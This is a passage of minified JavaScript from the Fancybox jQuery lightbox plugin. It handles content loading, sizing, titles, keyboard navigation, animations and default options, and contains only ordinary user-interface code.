height="'+m.height+'"'+j+"></embed></object>",b.html(i),J();break;case"svg":m.scrolling="no",i='<object width="'+m.width+'" height="'+m.height+'" data="'+e+'"></object>',b.html(i),J();break;case"ajax":C=!1,a.fancybox.showActivity(),m.ajax.win=m.ajax.success,r=a.ajax(a.extend({},m.ajax,{url:e,data:m.ajax.data||{},error:function(a,b,c){a.status>0&&H()},success:function(a,d,f){var g="object"==typeof f?f:r;if(200==g.status){if("function"==typeof m.ajax.win){if(k=m.ajax.win(e,a,d,f),k===!1)return void c.hide();"string"!=typeof k&&"object"!=typeof k||(a=k)}b.html(a),J()}}}));break;case"iframe":L()}},J=function(){var c=m.width,d=m.height,e=0==a(window).width()?window.innerWidth:a(window).width(),f=0==a(window).height()?window.innerHeight:a(window).height();c=c.toString().indexOf("%")>-1?parseInt((e-2*m.margin)*parseFloat(c)/100,10)+"px":"auto"==c?"auto":c+"px",d=d.toString().indexOf("%")>-1?parseInt((f-2*m.margin)*parseFloat(d)/100,10)+"px":"auto"==d?"auto":d+"px",b.wrapInner('<div style="width:'+c+";height:"+d+";overflow: "+("auto"==m.scrolling?"auto":"yes"==m.scrolling?"scroll":"hidden")+';position:relative;"></div>'),m.width=b.width(),m.height=b.height(),L()},K=function(){m.width=s.width,m.height=s.height,a("<img />").attr({id:"fancybox-img",src:s.src,alt:m.title}).appendTo(b),L()},L=function(){var f,r;return c.hide(),e.is(":visible")&&!1===p.onCleanup(q,o,p)?(a(".fancybox-inline-tmp").trigger("fancybox-cancel"),void(C=!1)):(C=!0,a(g.add(d)).off(),a(window).off("resize.fb scroll.fb"),a(document).off("keydown.fb"),e.is(":visible")&&"outside"!==p.titlePosition&&e.css("height",e.height()),q=n,o=l,p=m,p.overlayShow?(d.css({"background-color":p.overlayColor,opacity:p.overlayOpacity,cursor:p.hideOnOverlayClick?"pointer":"auto",height:a(document).height()}),d.is(":visible")||(E&&a("select:not(#fancybox-tmp select)").filter(function(){return"hidden"!==this.style.visibility}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"}),d.show())):d.hide(),B=T(),N(),e.is(":visible")?(a(h.add(j).add(k)).hide(),f=e.position(),A={top:f.top,left:f.left,width:e.width(),height:e.height()},r=A.width==B.width&&A.height==B.height,void g.fadeTo(p.changeFade,.3,function(){var c=function(){g.html(b.contents()).fadeTo(p.changeFade,1,P)};a(".fancybox-inline-tmp").trigger("fancybox-change"),g.empty().removeAttr("filter").css({"border-width":p.padding,width:B.width-2*p.padding,height:m.autoDimensions?"auto":B.height-y-2*p.padding}),r?c():(D.prop=0,a(D).animate({prop:1},{duration:p.changeSpeed,easing:p.easingChange,step:R,complete:c}))})):(e.removeAttr("style"),g.css("border-width",p.padding),"elastic"==p.transitionIn?(A=V(),g.html(b.contents()),e.show(),p.opacity&&(B.opacity=0),D.prop=0,void a(D).animate({prop:1},{duration:p.speedIn,easing:p.easingIn,step:R,complete:P})):("inside"==p.titlePosition&&y>0&&i.show(),g.css({width:B.width-2*p.padding,height:m.autoDimensions?"auto":B.height-y-2*p.padding}).html(b.contents()),void e.css(B).fadeIn("none"==p.transitionIn?0:p.speedIn,P))))},M=function(a){return!(!a||!a.length)&&("float"==p.titlePosition?'<table id="fancybox-title-float-wrap" style="border-spacing:0;border-collapse:collapse"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+a+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+p.titlePosition+'">'+a+"</div>")},N=function(){if(z=p.title||"",y=0,i.empty().removeAttr("style").removeClass(),p.titleShow===!1)return void i.hide();if(z=a.isFunction(p.titleFormat)?p.titleFormat(z,q,o,p):M(z),!z||""===z)return void i.hide();switch(i.addClass("fancybox-title-"+p.titlePosition).html(z).appendTo("body").show(),p.titlePosition){case"inside":i.css({width:B.width-2*p.padding,marginLeft:p.padding,marginRight:p.padding}),y=i.outerHeight(!0),i.appendTo(f),B.height+=y;break;case"over":i.css({marginLeft:p.padding,width:B.width-2*p.padding,bottom:p.padding}).appendTo(f);break;case"float":i.css("left",parseInt((i.width()-B.width-40)/2,10)*-1).appendTo(e);break;default:i.css({width:B.width-2*p.padding,paddingLeft:p.padding,paddingRight:p.padding}).appendTo(e)}i.hide()},O=function(){return(p.enableEscapeButton||p.enableKeyboardNav)&&a(document).on("keydown.fb",function(b){27==b.keyCode&&p.enableEscapeButton?(b.preventDefault(),a.fancybox.close()):37!=b.keyCode&&39!=b.keyCode||!p.enableKeyboardNav||"INPUT"===b.target.tagName||"TEXTAREA"===b.target.tagName||"SELECT"===b.target.tagName||(b.preventDefault(),a.fancybox[37==b.keyCode?"prev":"next"]())}),p.showNavArrows?((p.cyclic&&q.length>1||0!==o)&&j.show(),void((p.cyclic&&q.length>1||o!=q.length-1)&&k.show())):(j.hide(),void k.hide())},P=function(){a.support.opacity||(g.get(0).style.removeAttribute("filter"),e.get(0).style.removeAttribute("filter")),m.autoDimensions&&g.css("height","auto"),e.css("height","auto"),z&&z.length&&i.show(),p.showCloseButton&&h.show(),O(),p.hideOnContentClick&&g.on("click",a.fancybox.close),p.hideOnOverlayClick&&d.on("click",a.fancybox.close),p.autoResize&&a(window).on("resize.fb",a.fancybox.resize),p.centerOnScroll&&a(window).on("scroll.fb",a.fancybox.center),a.fn.mousewheel&&e.on("mousewheel.fb",function(b,c){C?b.preventDefault():"image"!=p.type||0!=a(b.target).get(0).clientHeight&&a(b.target).get(0).scrollHeight!==a(b.target).get(0).clientHeight||(b.preventDefault(),a.fancybox[c>0?"prev":"next"]())}),"iframe"==p.type&&a('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'"'+(navigator.userAgent.match(/msie [6]/i)?' allowtransparency="true""':"")+' style="border:0;margin:0;overflow:'+("auto"==m.scrolling?"auto":"yes"==m.scrolling?"scroll":"hidden")+'" src="'+p.href+'"'+(!1===m.allowfullscreen?"":" allowfullscreen")+"></iframe>").appendTo(g),e.show(),C=!1,a.fancybox.center(),p.onComplete(q,o,p),Q()},Q=function(){var b,c;q.length-1>o&&(b=q[o+1].href,"undefined"!=typeof b&&(b.match(t)||a(obj).hasClass("image"))&&(c=new Image,c.src=b)),o>0&&(b=q[o-1].href,"undefined"!=typeof b&&(b.match(t)||a(obj).hasClass("image"))&&(c=new Image,c.src=b))},R=function(a){var b={width:parseInt(A.width+(B.width-A.width)*a,10),height:parseInt(A.height+(B.height-A.height)*a,10),top:parseInt(A.top+(B.top-A.top)*a,10),left:parseInt(A.left+(B.left-A.left)*a,10)};"undefined"!=typeof B.opacity&&(b.opacity=a<.5?.5:a),e.css(b),g.css({width:b.width-2*p.padding,height:b.height-y*a-2*p.padding})},S=function(){return[0==a(window).width()?window.innerWidth:a(window).width()-2*p.margin,0==a(window).height()?window.innerHeight:a(window).height()-2*p.margin,a(document).scrollLeft()+p.margin,a(document).scrollTop()+p.margin]},T=function(){var e,a=S(),b={},c=p.autoScale,d=2*p.padding;return p.width.toString().indexOf("%")>-1?b.width=parseInt(a[0]*parseFloat(p.width)/100,10):b.width=p.width+d,p.height.toString().indexOf("%")>-1?b.height=parseInt(a[1]*parseFloat(p.height)/100,10):b.height=p.height+d,c&&(b.width>a[0]||b.height>a[1])&&("image"==m.type||"svg"==m.type||"swf"==m.type?(e=p.width/p.height,b.width>a[0]&&(b.width=a[0],b.height=parseInt((b.width-d)/e+d,10)),b.height>a[1]&&(b.height=a[1],b.width=parseInt((b.height-d)*e+d,10))):(b.width=Math.min(b.width,a[0]),b.height=Math.min(b.height,a[1]))),b.top=parseInt(Math.max(a[3]-20,a[3]+.5*(a[1]-b.height-40)),10),b.left=parseInt(Math.max(a[2]-20,a[2]+.5*(a[0]-b.width-40)),10),b},U=function(a){var b=a.offset();return b.top+=parseInt(a.css("paddingTop"),10)||0,b.left+=parseInt(a.css("paddingLeft"),10)||0,b.top+=parseInt(a.css("border-top-width"),10)||0,b.left+=parseInt(a.css("border-left-width"),10)||0,b.width=a.width(),b.height=a.height(),b},V=function(){var d,e,b=!!m.orig&&a(m.orig),c={};return b&&b.length?(d=U(b),c={width:d.width+2*p.padding,height:d.height+2*p.padding,top:d.top-p.padding-20,left:d.left-p.padding-20}):(e=S(),c={width:2*p.padding,height:2*p.padding,top:parseInt(e[3]+.5*e[1],10),left:parseInt(e[2]+.5*e[0],10)}),c},W=function(){return c.is(":visible")?(a("div",c).css("top",x*-40+"px"),void(x=(x+1)%12)):void clearInterval(w)};a.fn.fancybox=function(b){return a(this).length?(a(this).data("fancybox",a.extend({},b,a.metadata?a(this).metadata():{})).off("click.fb").on("click.fb",function(b){if(b.preventDefault(),!C){C=!0,a(this).blur(),n=[],l=0;var c=a(this).attr("rel")||"";c&&""!=c&&"nofollow"!==c?(n=a('a[rel="'+c+'"], area[rel="'+c+'"]'),l=n.index(this)):n.push(this),I()}}),this):this},a.fancybox=function(b){var c;if(!C){if(C=!0,c="undefined"!=typeof arguments[1]?arguments[1]:{},n=[],l=parseInt(c.index,10)||0,a.isArray(b)){for(var d=0,e=b.length;d<e;d++)"object"==typeof b[d]?a(b[d]).data("fancybox",a.extend({},c,b[d])):b[d]=a({}).data("fancybox",a.extend({content:b[d]},c));n=jQuery.merge(n,b)}else"object"==typeof b?a(b).data("fancybox",a.extend({},c,b)):b=a({}).data("fancybox",a.extend({content:b},c)),n.push(b);(l>n.length||l<0)&&(l=0),I()}},a.fancybox.showActivity=function(){clearInterval(w),c.show(),w=setInterval(W,66)},a.fancybox.hideActivity=function(){c.hide()},a.fancybox.next=function(){return a.fancybox.pos(o+1)},a.fancybox.prev=function(){return a.fancybox.pos(o-1)},a.fancybox.pos=function(a){C||(a=parseInt(a),n=q,a>-1&&a<q.length?(l=a,I()):p.cyclic&&q.length>1&&(l=a>=q.length?0:q.length-1,I()))},a.fancybox.cancel=function(){C||(C=!0,a(".fancybox-inline-tmp").trigger("fancybox-cancel"),G(),m.onCancel(n,l,m),C=!1)},a.fancybox.close=function(){function b(){d.fadeOut("fast"),i.empty().hide(),e.hide(),a(".fancybox-inline-tmp").trigger("fancybox-cleanup"),g.empty(),p.onClosed(q,o,p),q=m=[],o=l=0,p=m={},C=!1}if(!C&&!e.is(":hidden")){if(C=!0,p&&!1===p.onCleanup(q,o,p))return void(C=!1);if(G(),a(h.add(j).add(k)).hide(),a(g.add(d)).off(),a(window).off("resize.fb scroll.fb mousewheel.fb"),a(document).off("keydown.fb"),g.find("iframe#fancybox-frame").attr("src",E&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank"),"inside"!==p.titlePosition&&i.empty(),e.stop(),"elastic"==p.transitionOut){A=V();var c=e.position();B={top:c.top,left:c.left,width:e.width(),height:e.height()},p.opacity&&(B.opacity=1),i.empty().hide(),D.prop=1,a(D).animate({prop:0},{duration:p.speedOut,easing:p.easingOut,step:R,complete:b})}else e.fadeOut("none"==p.transitionOut?0:p.speedOut,b)}},a.fancybox.resize=function(){d.is(":visible")&&d.css("height",a(document).height()),a.fancybox.center(!0)},a.fancybox.center=function(){var a,b;C||(b=arguments[0]===!0?1:0,a=S(),!b&&(e.width()>a[0]||e.height()>a[1])||e.stop().animate({top:parseInt(Math.max(a[3]-20,a[3]+.5*(a[1]-g.height()-40)-p.padding)),left:parseInt(Math.max(a[2]-20,a[2]+.5*(a[0]-g.width()-40)-p.padding))},"number"==typeof arguments[0]?arguments[0]:200))},a.fancybox.init=function(){a("#fancybox-wrap").length||(a("body").append(b=a('<div id="fancybox-tmp"></div>'),c=a('<div id="fancybox-loading"><div></div></div>'),d=a('<div id="fancybox-overlay"></div>'),e=a('<div id="fancybox-wrap"></div>')),f=a('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(e),f.append(g=a('<div id="fancybox-content"></div>'),h=a('<a id="fancybox-close"></a>'),i=a('<div id="fancybox-title"></div>'),j=a('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),k=a('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>')),h.click(a.fancybox.close),c.click(a.fancybox.cancel),j.click(function(b){b.preventDefault(),a.fancybox.prev()}),k.click(function(b){b.preventDefault(),a.fancybox.next()}),a.support.opacity||e.addClass("fancybox-ie"),E&&(c.addClass("fancybox-ie6"),e.addClass("fancybox-ie6"),a('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" style="overflow:hidden;border:0" tabindex="-1"></iframe>').prependTo(f)))},a.fn.fancybox.defaults={padding:10,margin:40,opacity:!1,modal:!1,cyclic:!1,allowfullscreen:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,centerOnScroll:!F,autoResize:!0,ajax:{},swf:{wmode:"transparent"},svg:{wmode:"transparent"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayOpacity:.7,overlayColor:"#777",titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!1,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}},a(document).ready(function(){a.fancybox.init()})}(jQuery);